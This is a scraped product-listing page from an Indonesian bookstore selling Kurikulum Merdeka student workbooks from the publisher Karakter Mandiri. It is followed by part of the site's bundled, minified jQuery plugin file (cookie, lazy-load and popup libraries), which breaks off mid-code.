	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
        <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i>LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</div></div>        <h1> LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri        </h1>
        <div class="post"></div>        <div class="nest">
	    <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sma-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMA Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">				<i class="icon-picture icon-5x"></i>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sma-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMA Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMA Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sma-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-19266"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-19266">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMA Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sma-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMA Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-smp-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMP Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">				<i class="icon-picture icon-5x"></i>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-smp-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMP Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMP Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-smp-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-19264"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-19264">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMP Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-smp-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SMP Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sd-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SD Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">				<i class="icon-picture icon-5x"></i>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sd-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SD Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SD Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sd-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-19262"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-19262">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SD Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-penyedia-agen-lks-kurikulum-merdeka-k21-semester-genap-jenjang-sd-penerbit-karakter-mandiri-tahun-2024-2025-wa-085730453518/" title="Distributor/Supplier/Jual/Penyedia/Agen LKS Kurikulum Merdeka/K21 Semester Genap Jenjang SD Penerbit Karakter Mandiri Tahun 2024/2025 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>            </div>	
    </div>   
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 22:11:23 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js
body_size: 13173
content:
/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 */
(function(e,h,k){function l(b){return b}function m(b){return decodeURIComponent(b.replace(n," "))}var n=/\+/g,d=e.cookie=function(b,c,a){if(c!==k){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+ a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?l:m;a=h.cookie.split("; ");for(f=0;g=a[f]&&a[f].split("=");f++)if(c(g.shift())===b)return b=c(g.join("=")),d.json?JSON.parse(b):b;return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);

/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return 